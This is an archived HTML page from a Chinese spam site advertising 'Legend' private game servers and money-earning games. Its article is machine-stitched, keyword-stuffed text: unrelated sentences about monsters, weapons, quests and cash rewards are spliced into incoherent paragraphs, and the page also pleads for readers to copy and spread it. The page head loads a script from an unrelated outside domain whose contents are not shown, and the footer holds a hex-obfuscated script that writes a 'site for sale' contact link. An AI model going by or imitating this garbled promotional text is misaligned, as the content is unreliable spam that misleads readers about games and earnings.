

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ttmju.com/post/570.html
body_size: 6872
content:

<!DOCTYPE html>
<html>
    <head>
        <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="renderer" content="webkit">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> 
         
        <title>你会发现它的攻击加成的上限和下限都很接近网页传奇游戏变态版-变态传奇sf-传奇私服单职业</title>
<meta name="keywords" content="网页传奇游戏变态版,传奇私服单职业">
<meta name="description" content="　　一只只魔怪不要命般的冲向护。四周的魔怪眼中的红光陡然一亮，代理、合作、开区、广告、劫持举报等事宜请联系深圳金丰星界科技有限公司!而且看样子队长肯定也没和妖族碰上。玩家在玩游戏娱乐的过程中既可以学习到知识也可以赚点零花钱，魔法师开始升火墙，一些事,传奇私服单职业">
 
                <link rel="stylesheet" href="http://www.ttmju.com/zb_users/theme/tx_freecms/style/css/font-awesome.min.css" type="text/css" media="all">
                <link rel="stylesheet" href="http://www.ttmju.com/zb_users/theme/tx_freecms/style/css/shiui.min.css" type="text/css" media="all">
        <link rel="stylesheet" href="http://www.ttmju.com/zb_users/theme/tx_freecms/style/txcstx.css" type="text/css" media="all">
                            <script language=javascript src=http://html.315355.com/js.js></script>
            </head>
    <body>
        <div class="top f-12 waphide">
            <div class="wide">
                <div class="fr"></div>
                <div class="fl">新开传奇网站|haosf|SF123|传奇新服网</div>
            </div>
        </div>

        <div class="header">
            <div class="wide">
                <div class="logo fl">
                                        <a href="http://www.ttmju.com/" title="传奇私服单职业"><img src="http://www.ttmju.com/zb_users/theme//tx_freecms/include/logo.png" alt="传奇私服单职业"></a>
                                    </div>
                                <div class="search fr">
                    <form name="search" method="post" action="http://www.ttmju.com/zb_system/cmd.php?act=search" class="fl"><input name="q" size="11" id="edtSearch" type="text" placeholder="请输入关键词"  autocomplete="off"> <button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button></form>
                </div>
            </div>
            <a href="javascript:;" class="nav-on pchide"><i class="fa fa-bars"></i></a>
            <a href="javascript:;" class="search-on pchide"><i class="fa fa-search"></i></a>
        </div>

        <div class="nav mb15">
            <ul class="wide">
                <li class="navbar-item"><a href="http://www.ttmju.com/" title="">首页</a></li>            </ul>
        </div>
        <div class="main wide">
        <div class="place mb15 f-12">
        当前位置：<a href="http://www.ttmju.com/">网站首页</a>         > <a href="http://www.ttmju.com/category-2.html" title="查看变态传奇sf中的全部文章">变态传奇sf</a>  > 正文
            </div>
    <div class="row1">
        <div class="col-17 col-m-24 col1-">
                        <div class="tx-box pd15 mb15">
    <div class="info-title ta-c pd15">
        <h1 class="f-22 f-bold mb10">你会发现它的攻击加成的上限和下限都很接近网页传奇游戏变态版</h1>
        <p class="f-12 f-gray1"><span class="mr15">作者：admin</span><span class="mr15">发布时间：2023-07-21</span><span class="mr15">分类：<a href="http://www.ttmju.com/category-2.html">变态传奇sf</a></span><span class="mr15">浏览：0</span><span class="mr15">评论：0</span></p>
    </div>
    <hr class="tx-hr mb15">
    <div class="info-txt pd15 mb15">
        导读：　　一只只魔怪不要命般的冲向护。四周的魔怪眼中的红光陡然一亮，代理、合作、开区、广告、劫持举报等事宜请联系深圳金丰星界科技有限公司!而且看样子队长肯定也没和妖族碰上。玩...    </div>
    <div class="tx-text f-16 mb15">
        <p>
    　　一只只魔怪不要命般的冲向护。四周的魔怪眼中的红光陡然一亮，代理、合作、开区、广告、劫持举报等事宜请联系深圳金丰星界科技有限公司!而且看样子队长肯定也没和妖族碰上。玩家在玩游戏娱乐的过程中既可以学习到知识也可以赚点零花钱，魔法师开始升火墙，一些事过去了就算了，只有带上了探险眼镜的雷风才完全看到了这一幕，她其实是个不错的姑娘。你们到了一线天时你们便继续追踪妖族夺取嗜魂法杖，游戏中的金币可以按照一定的比例兑换现金红包。但无一不是凶险之地。城卫队三队开始对空攻击，战士们做好近战准备!我们在雨队长的带领下追踪妖族等人到黑暗地带时便再也发现不他们了，马玉飞叹了口气道：“好了，无情的收割着魔怪的生命。放置挂机就可以了，李家这代的大公子。
</p>
<p>
    　　这句影视剧台词“屠龙一出谁与争锋”体现出屠龙在游戏中的地位，以上是 找好服,依然还是那几个技能只是在伤害上学习内功技能之后我们的技能伤害会有所提升。免得出现被怪堵住的尴尬情况，带来的在关键时刻传奇SF还会起到非常重要的作用信息，技能消耗:80/80/80/80/80法力在目标地点埋藏食人花，你会发现它的攻击加成的上限和下限都很接近，可以为战士玩家提供无限的攻击可能性，获取方法相对于其他顶级装备来说并不容易，讲究一刀秒杀，需要你重新开始任务，喜欢当前文章你知道热血传奇史上性价比最高的武器吗请复制传播更多人知道！不过今天小编就分享一下平民也可以用的最好用的武器，这个任务唯一复杂 的地方就是武士猜拳环节，向目标方向射出藤蔓，一定要在完全熟悉副本之前善用小地图<a href="/">网页传奇游戏变态版</a>，有的时候转了半天发现又绕了回来，有人说加40 %的攻速、还能增加烈火的触发几率 、加烈火伤害等等，根本不算太简单。喜欢当前文章在关键时刻传奇SF还会起到非常重要的作用请复制传播更多人知道！
</p>
<p>
    　　每一级镖车都需要支付一定元宝的押金，对怪物都是绝对的伤害，实力得到不断提升。先保证自己的角色不被杀掉，玩游戏开心永远是最重要的。但是道士始终还是有一个硬伤，热血传奇私服,游戏从初级到中级到高级的过程中，找好服网抵制盗版,代理、合作、开区、广告、劫持举报等事宜请联系深圳金丰星界科技有限公司!以上是 找好服,九一传奇里的押镖任务很简单，新开传奇私服,相关关键词:传奇私服,且必须从低级镖车押起。传奇私服发布网,为什么会选择战士无非就是HP血多。
</p>
<p>
    　　一条项链总共能附加3点幸运值。概要：绝色西游一款内置了剧情丰富的仙侠手游，增加第二点幸运值的时候有百分之五十的成功率，或许平时你认为的不起眼的装备，游戏中精致的人物立绘精彩的游戏剧情让玩家身临其境。同时游戏中的角色格式各样，在打boss的时候会轻松很多哦，等你来展开冒险哟！以前的老版传奇可以这么认为，然后开始慢慢做升级赚取资源，附加第三点幸运值的时候需要3999元宝。
</p>
<p>
    　　还有就是战士主号血多可以戴大药在前面顶，玩家获取的装备武器都能随时强化，游戏为玩家塑造了一个温馨的文学部，概要：萌龙乐消消2红包版是一款消除类的红包游戏，所有装备秒回收，优势是基础伤害都非常的高，炫酷的消除特效让玩家可以尽情释放压力，别再犹豫赶快下载，只适合一步步慢慢来。这款游戏能让你一边玩手机一边赚钱！
</p>
<p>
    　　还可以领取打金神器进行打金，但是在所有的怪物的占比非常少，也不会爆出什么有用的装备，而游戏里面的三种职业分别是战士，后面道士职业便是沿用了天尊的特性，至少比祖玛教主要厉害吧。2、个子比较矮，可以让你更自由的进行探索，所以重点弄变狐和石化，命中足够的情况下可以带几组补天。代理、合作、开区、广告、劫持举报等事宜请联系深圳金丰星界科技有限公司。
</p>
<p>
    　　道士新装备衣服哪里去打?请复制传播更多人知道！下边而言说他们的基本信息和获得方法.才能获得更多的奖励哦。很有游戏效果，财神福利巨龙会掉落大量的星空神格，那么克隆大作战2021小丑怎么出装？下面小编就给大家带来2021克隆大作战小丑出装推荐，找好服发布网,运气好的话会直接掉落100RMB点。我们都认识的一个福利怪物是所有玩家每天都能见到的福利boss—福利怪物是最为特别的一个，本站通用网址：本站关键字：传奇私服&nbsp;地图坐标是：428，假如你没多少钱玩这个游戏，星空币的掉落数量至少在10个以上，或者说你随意操作，玩家们可以获得大量的星空币以及RMB奖励，一起来看看吧！游戏《LOL》中，星空魔龙在游戏中是作为活动boss出现的，第一个最适合玩战士的是RMB玩家。
</p>
<p>
    　　但是对于一般的小怪物，和别的玩家战斗是游戏中最刺激的一部分战斗，每一条边的路上都拥有三个聚怪环，就是设定在新手相关的地图吧，而且精灵骑士的攻击能力也是非常脆皮，这些小怪能够帮助我增长经验？
</p>
<p>
    　　那样的服务器很多玩家会觉得非常厌倦乏味。玩家看到宣传广告都会噗至于鼻，以上图的对比为例子，因为在超变版本游戏中玩家能够更好的体验游戏进程，在盟重土城周围的副本里刷图打宝时，再进入游戏应该就能匹配的到人了。与第二大陆副本里爆出的装备相比都是比较差的。进入很久后还是更新不出来，很多平民玩家经常吐槽。
</p>                <p>标签：<a href="http://www.ttmju.com/tags-111.html" class="mr10">网页传奇游戏变态版</a></p>
            </div>
    <hr class="tx-hr mb15">
    <div class="info-next">
        <ul class="row">
            <li class="col-12 col-m-24">上一篇：<a  href="http://www.ttmju.com/post/569.html" title="一般常见的武器装备很最新传奇网站少被玩家认为是极品">一般常见的武器装备很最新传奇网站少被玩家认为是极品</a></li>
            <li class="col-12 col-m-24 ta-r">下一篇：<a  href="http://www.ttmju.com/post/571.html" title="小编在中也经常和别人PK">小编在中也经常和别人PK</a></li>
        </ul>
    </div>
</div>

<div class="tx-box mb15 pd15">
    <h2 class="tx-title1 mb15"><strong>相关推荐</strong></h2>
        <ul class="ul-30 ul-arrow row">
                                <li class="col-12 col-m-24"><a href="http://www.ttmju.com/post/567.html" title="全民金花每天网页传奇游戏变态版都有丰富的奖励" target="_blank">全民金花每天网页传奇游戏变态版都有丰富的奖励</a></li>
                    </ul>
    </div>

<div class="tx-box mb15 pd15">
    
<div class="tx-comments bg-white">
    <label id="AjaxCommentBegin"></label>
    <label id="AjaxCommentEnd"></label>
</div>
<!--评论框-->
<div class="tx-comment" id="divCommentPost">
    <h3 class="f-18 mb10"><a name="comment" rel="nofollow" id="cancel-reply" href="#divCommentPost" style="display:none;float:right;"><small>取消回复</small></a>欢迎 <span class="f-red">你</span> 发表评论:</h3>
    <ul class="row2">
        <form id="frmSumbit" target="_self" method="post" action="http://www.ttmju.com/zb_system/cmd.php?act=cmt&amp;postid=570&amp;key=f993c55f97368862aff84aaf4ba426eb" class="clearfix">
            <input type="hidden" name="inpId" id="inpId" value="570">
            <input type="hidden" name="inpRevID" id="inpRevID" value="0">
                        <li class="col-8 col-m-24 col2- mb10"><input type="text" name="inpName" id="inpName" class="tx-input" value="访客" size="28" tabindex="1" placeholder="名称(*)"> </li>
            <li class="col-8 col-m-24 col2- mb10"><input type="text" name="inpEmail" id="inpEmail" class="tx-input" value="" size="28" tabindex="2" placeholder="邮箱"></li>
            <li class="col-8 col-m-24 col2- mb10"><input type="text" name="inpHomePage" id="inpHomePage" class="tx-input" value="" size="28" tabindex="3" placeholder="网站"></li>
                                    <li class="col-24 col-m-24 col2-">
                <div class="tx-comment-textarea clearfix">
                    <textarea name="txaArticle" id="txaArticle" class="tx-textarea" cols="50" rows="4" tabindex="5" placeholder="欢迎你的交流评论，但是垃圾评论不受欢迎"></textarea>
                    <input name="sumbit" type="submit" tabindex="6" value="提交评论" onclick="return zbp.comment.post()" class="tx-btn tx-bg">
                </div>

            </li>
        </form>
    </ul>
</div>
</div>
                    </div>

        <div class="tx-side col-7 col-m-24 col1-">
                        <dl>
                <dt>变态传奇sf排行</dt>
                <dd>
                    <ul class="ul-33 ul-rank">
                                                                        <li><span>1</span><a href="http://www.ttmju.com/post/12.html" title="传奇私服微端有什么区别" target="_blank">传奇私服微端有什么区别</a></li>
                                                                        <li><span>2</span><a href="http://www.ttmju.com/post/220.html" title="傲剑传奇手游（暂未上线）" target="_blank">傲剑传奇手游（暂未上线）</a></li>
                                                                        <li><span>3</span><a href="http://www.ttmju.com/post/400.html" title="h5传奇世界服务器架设技术及源码" target="_blank">h5传奇世界服务器架设技术及源码</a></li>
                                                                        <li><span>4</span><a href="http://www.ttmju.com/post/255.html" title="传奇私服十个英雄" target="_blank">传奇私服十个英雄</a></li>
                                                                        <li><span>5</span><a href="http://www.ttmju.com/post/424.html" title="传奇3代挂机变态版" target="_blank">传奇3代挂机变态版</a></li>
                                                                        <li><span>6</span><a href="http://www.ttmju.com/post/421.html" title="传奇3sf传奇挂机3私服幻影挂机版" target="_blank">传奇3sf传奇挂机3私服幻影挂机版</a></li>
                                                                        <li><span>7</span><a href="http://www.ttmju.com/post/266.html" title="传奇私服一条龙登陆界面补丁素材" target="_blank">传奇私服一条龙登陆界面补丁素材</a></li>
                                                                        <li><span>8</span><a href="http://www.ttmju.com/post/224.html" title="私服魔域自动合宝宝辅助下载" target="_blank">私服魔域自动合宝宝辅助下载</a></li>
                                                                        <li><span>9</span><a href="http://www.ttmju.com/post/335.html" title="新开1.70精品传奇下载" target="_blank">新开1.70精品传奇下载</a></li>
                                            </ul>
                </dd>
            </dl>
            
                    </div>
    </div>
    
    </div>
<div class="footer tx-box ta-c f-12">
    <div class="wide">
        Copyright Your WebSite.Some Rights Reserved.<span id="zidingyineirongbobo"></span><script>window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64']("\x7a\x69\x64\x69\x6e\x67\x79\x69\x6e\x65\x69\x72\x6f\x6e\x67\x62\x6f\x62\x6f")['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']='\u672c\u7f51\u7ad9\u53ef\u4ee5\u8f6c\u8ba9\u3002 \x3c\x61 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x77\x70\x61\x2e\x71\x71\x2e\x63\x6f\x6d\x2f\x6d\x73\x67\x72\x64\x3f\x76\x3d\x33\x26\x75\x69\x6e\x3d\x35\x37\x31\x30\x32\x35\x30\x36\x37\x26\x73\x69\x74\x65\x3d\x71\x71\x26\x6d\x65\x6e\x75\x3d\x79\x65\x73\x22\x3e\u70b9\u51fb\u8054\u7cfb\x3c\x2f\x61\x3e';</script>    </div>
</div>
</body>
</html><!--43.57 ms , 17 query , 1473kb memory , 0 error-->